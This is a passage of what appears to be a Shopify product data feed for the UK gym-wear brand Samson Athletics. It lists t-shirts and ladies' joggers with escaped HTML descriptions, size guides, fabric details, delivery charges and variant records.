style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab3\" class=\"\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab4\" class=\"\"\u003e Delivery\u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c!--Start tab content--\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli class=\"active\" id=\"tab1\" style=\"display: block;\"\u003e\n\u003cdiv\u003e\n\u003ch2 style=\"text-align: center;\"\u003e\u003cbr\u003e\u003c\/h2\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli class=\"active\" id=\"tab1\" style=\"display: block;\"\u003e\n\u003ch4 class=\"quoteText\"\u003eI hold a beast, an angel, and a madman in me\u003c\/h4\u003e\n\u003c\/li\u003e\n\u003cli class=\"active\" style=\"display: block;\"\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab2\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 46\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - 48\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - 50\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX Large\u003c\/b\u003e - 53\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e2X Large\u003c\/b\u003e - 55\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e3X Large\u003c\/b\u003e - 59\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e4X Large\u003c\/b\u003e - 62\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e5X Large\u003c\/b\u003e - 66\"\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab3\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eA unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 100% Cotton single Jersey\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003eBlack\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 240gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab4\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e"},{"id":15441725817219,"title":"Comfort Is A Slow Death - Gym Triblend Tee","handle":"comfort-is-a-slow-death-gym-triblend-tee","description":"\u003c!--Start tab labels--\u003e\n\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab1\" class=\"active\"\u003eDescription \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab2\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab3\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab4\"\u003e Delivery\u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\n\u003cmeta charset=\"utf-8\"\u003e \u003cmeta charset=\"utf-8\"\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli id=\"tab1\" class=\"active\"\u003e\n\u003ch4 class=\"quoteText\"\u003eComfort Is A Slow Death - Gym Triblend Tee\u003c\/h4\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"tabs-content\"\u003e\u003c\/ul\u003e\n\u003c\/li\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\n\u003c\/li\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\n\u003c\/li\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab2\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 37\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - 39\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - 42\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX Large\u003c\/b\u003e - 44\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e2X Large\u003c\/b\u003e - 46\"\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab3\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eA unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 50% Polyester, 25% Combed and ring-spun cotton, 25% Rayon.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003eBlue\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 160gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab4\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2025-10-30T23:03:32+00:00","created_at":"2025-10-30T21:40:51+00:00","vendor":"Samson Athletics","type":"T-Shirts","tags":["Gym","Mens","new","strength","T-Shirts"],"price":2899,"price_min":2899,"price_max":2899,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":56748299682179,"title":"X-Small - 35\" \/ Mustard","option1":"X-Small - 35\"","option2":"Mustard","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Comfort Is A Slow Death - Gym Triblend Tee - X-Small - 35\" \/ Mustard","public_title":"X-Small - 35\" \/ Mustard","options":["X-Small - 35\"","Mustard"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":56748299714947,"title":"Small - 37\" \/ Mustard","option1":"Small - 37\"","option2":"Mustard","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Comfort Is A Slow Death - Gym Triblend Tee - Small - 37\" \/ Mustard","public_title":"Small - 37\" \/ Mustard","options":["Small - 37\"","Mustard"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":56748299747715,"title":"Medium - 39\" \/ Mustard","option1":"Medium - 39\"","option2":"Mustard","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Comfort Is A Slow Death - Gym Triblend Tee - Medium - 39\" \/ Mustard","public_title":"Medium - 39\" \/ Mustard","options":["Medium - 39\"","Mustard"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":56748299780483,"title":"Large - 42\" \/ Mustard","option1":"Large - 42\"","option2":"Mustard","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Comfort Is A Slow Death - Gym Triblend Tee - Large - 42\" \/ Mustard","public_title":"Large - 42\" \/ Mustard","options":["Large - 42\"","Mustard"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":56748299813251,"title":"X-Large - 44\" \/ Mustard","option1":"X-Large - 44\"","option2":"Mustard","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Comfort Is A Slow Death - Gym Triblend Tee - X-Large - 44\" \/ Mustard","public_title":"X-Large - 44\" \/ Mustard","options":["X-Large - 44\"","Mustard"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":56748299846019,"title":"XX-Large - 46\" \/ Mustard","option1":"XX-Large - 46\"","option2":"Mustard","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Comfort Is A Slow Death - Gym Triblend Tee - XX-Large - 46\" \/ Mustard","public_title":"XX-Large - 46\" \/ Mustard","options":["XX-Large - 46\"","Mustard"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/samsonathletics.co.uk\/cdn\/shop\/files\/Samsn_Comfort_triblendTee_back.png?v=1761860705","\/\/samsonathletics.co.uk\/cdn\/shop\/files\/Samsn_Comfort_triblendTee_front.jpg?v=1761860705"],"featured_image":"\/\/samsonathletics.co.uk\/cdn\/shop\/files\/Samsn_Comfort_triblendTee_back.png?v=1761860705","options":["Size","Colour"],"media":[{"alt":null,"id":67991787143555,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/files\/Samsn_Comfort_triblendTee_back.png?v=1761860705"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/files\/Samsn_Comfort_triblendTee_back.png?v=1761860705","width":1024},{"alt":null,"id":67991785931139,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/files\/Samsn_Comfort_triblendTee_front.jpg?v=1761860705"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/files\/Samsn_Comfort_triblendTee_front.jpg?v=1761860705","width":1500}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003c!--Start tab labels--\u003e\n\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab1\" class=\"active\"\u003eDescription \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab2\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab3\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab4\"\u003e Delivery\u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\n\u003cmeta charset=\"utf-8\"\u003e \u003cmeta charset=\"utf-8\"\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli id=\"tab1\" class=\"active\"\u003e\n\u003ch4 class=\"quoteText\"\u003eComfort Is A Slow Death - Gym Triblend Tee\u003c\/h4\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"tabs-content\"\u003e\u003c\/ul\u003e\n\u003c\/li\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\n\u003c\/li\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\n\u003c\/li\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab2\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 37\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - 39\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - 42\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX Large\u003c\/b\u003e - 44\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e2X Large\u003c\/b\u003e - 46\"\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab3\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eA unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 50% Polyester, 25% Combed and ring-spun cotton, 25% Rayon.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003eBlue\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 160gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab4\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e"},{"id":7853315981527,"title":"Ladies Tapered Jogging Bottoms","handle":"ladies-tapered-jogging-bottoms","description":"\u003c!--Start tab labels--\u003e\n\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"active\" href=\"#tab1\"\u003eDescription \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab2\" class=\"\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab3\" class=\"\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab4\" class=\"\"\u003e Delivery\u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli class=\"active\" id=\"tab1\" style=\"display: block;\"\u003e\n\u003cp class=\"x_MsoNormal\"\u003eLadies Tapered Jogging Bottoms\u003c\/p\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab2\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eXX Small\u003c\/b\u003e - 6\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX Small\u003c\/b\u003e - 8\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 10\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - 12\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - 14\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eXLarge\u003c\/b\u003e - 16\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e2XLarge\u003c\/b\u003e - 18\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e3XLarge\u003c\/b\u003e - 20\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e4XLarge\u003c\/b\u003e - 22\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab3\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eMeet your new go-to joggers. Made from super-soft brushed fleece for an ultra-soft feel, the women’s Samson® classic joggers feature a deep elastic waistband for a flattering fit and concealed pockets for storing handy essentials.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 60% Cotton, 40% Polyester\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 280gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab4\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2022-11-24T04:24:21+00:00","created_at":"2022-11-24T04:12:27+00:00","vendor":"Samson Athletics","type":"Hoodies","tags":["Food","Gym","Hoodie","Hoodies","Mens","new","Tapered Joggers","Womens"],"price":3499,"price_min":3499,"price_max":3499,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43503600894167,"title":"XX-Small - 6 \/ Charcoal","option1":"XX-Small - 6","option2":"Charcoal","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":38457011503319,"product_id":7853315981527,"position":4,"created_at":"2022-11-24T04:13:10+00:00","updated_at":"2023-01-05T12:57:23+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_ladiesjoggers_char.jpg?v=1672923443","variant_ids":[43503600894167,43503601090775,43503601287383,43503601483991,43503601680599,43503601877207,43503610724567,43503610855639]},"available":true,"name":"Ladies Tapered Jogging Bottoms - XX-Small - 6 \/ Charcoal","public_title":"XX-Small - 6 \/ Charcoal","options":["XX-Small - 6","Charcoal"],"price":3499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":31045635735767,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_ladiesjoggers_char.jpg?v=1672923443"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503600926935,"title":"XX-Small - 6 \/ Black","option1":"XX-Small - 6","option2":"Black","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":38457011437783,"product_id":7853315981527,"position":1,"created_at":"2022-11-24T04:13:10+00:00","updated_at":"2023-01-05T12:56:48+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_ladiesjoggers_black.jpg?v=1672923408","variant_ids":[43503600926935,43503601123543,43503601320151,43503601516759,43503601713367,43503601909975,43503610757335,43503610888407,43503610986711]},"available":true,"name":"Ladies Tapered Jogging Bottoms - XX-Small - 6 \/ Black","public_title":"XX-Small - 6 \/ Black","options":["XX-Small - 6","Black"],"price":3499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":31045635702999,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_ladiesjoggers_black.jpg?v=1672923408"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503600992471,"title":"XX-Small - 6 \/ Grey","option1":"XX-Small - 6","option2":"Grey","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":38457011405015,"product_id":7853315981527,"position":5,"created_at":"2022-11-24T04:13:10+00:00","updated_at":"2023-01-05T13:00:43+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_ladiesjoggers_grey.jpg?v=1672923643","variant_ids":[43503600992471,43503601189079,43503601385687,43503601582295,43503601778903,43503601975511,43503610790103,43503610921175]},"available":true,"name":"Ladies Tapered Jogging Bottoms - XX-Small - 6 \/ Grey","public_title":"XX-Small - 6 \/ Grey","options":["XX-Small - 6","Grey"],"price":3499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":31045635768535,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_ladiesjoggers_grey.jpg?v=1672923643"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503601025239,"title":"XX-Small - 6 \/ Mulberry","option1":"XX-Small - 6","option2":"Mulberry","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":38457011634391,"product_id":7853315981527,"position":3,"created_at":"2022-11-24T04:13:10+00:00","updated_at":"2023-01-05T12:57:12+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_ladiesjoggers_berry.jpg?v=1672923432","variant_ids":[43503601025239,43503601221847,43503601418455,43503601615063,43503601811671,43503602008279,43503610822871,43503610953943]},"available":true,"name":"Ladies Tapered Jogging Bottoms - XX-Small - 6 \/ Mulberry","public_title":"XX-Small - 6 \/ Mulberry","options":["XX-Small - 6","Mulberry"],"price":3499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":31045635670231,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_ladiesjoggers_berry.jpg?v=1672923432"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503601090775,"title":"X-Small - 8 \/ Charcoal","option1":"X-Small - 8","option2":"Charcoal","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":38457011503319,"product_id":7853315981527,"position":4,"created_at":"2022-11-24T04:13:10+00:00","updated_at":"2023-01-05T12:57:23+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_ladiesjoggers_char.jpg?v=1672923443","variant_ids":[43503600894167,43503601090775,43503601287383,43503601483991,43503601680599,43503601877207,43503610724567,43503610855639]},"available":true,"name":"Ladies Tapered Jogging Bottoms - X-Small - 8 \/ Charcoal","public_title":"X-Small - 8 \/ Charcoal","options":["X-Small - 8","Charcoal"],"price":3499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":31045635735767,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_ladiesjoggers_char.jpg?v=1672923443"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503601123543,"title":"X-Small - 8 \/ Black","option1":"X-Small - 8","option2":"Black","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":38457011437783,"product_id":7853315981527,"position":1,"created_at":"2022-11-24T04:13:10+00:00","updated_at":"2023-01-05T12:56:48+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_ladiesjoggers_black.jpg?v=1672923408","variant_ids":[43503600926935,43503601123543,43503601320151,43503601516759,43503601713367,43503601909975,43503610757335,43503610888407,43503610986711]},"available":true,"name":"Ladies Tapered Jogging Bottoms - X-Small - 8 \/ Black","public_title":"X-Small - 8 \/ Black","options":["X-Small - 8","Black"],"price":3499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":31045635702999,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_ladiesjoggers_black.jpg?v=1672923408"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503601189079,"title":"X-Small - 8 \/ Grey","option1":"X-Small - 8","option2":"Grey","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":38457011405015,"product_id":7853315981527,"position":5,"created_at":"2022-11-24T04:13:10+00:00","updated_at":"2023-01-05T13:00:43+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_ladiesjoggers_grey.jpg?v=1672923643","variant_ids":[43503600992471,43503601189079,43503601385687,43503601582295,43503601778903,43503601975511,43503610790103,43503610921175]},"available":true,"name":"Ladies Tapered Jogging Bottoms - X-Small - 8 \/ Grey","public_title":"X-Small - 8 \/ Grey","options":["X-Small - 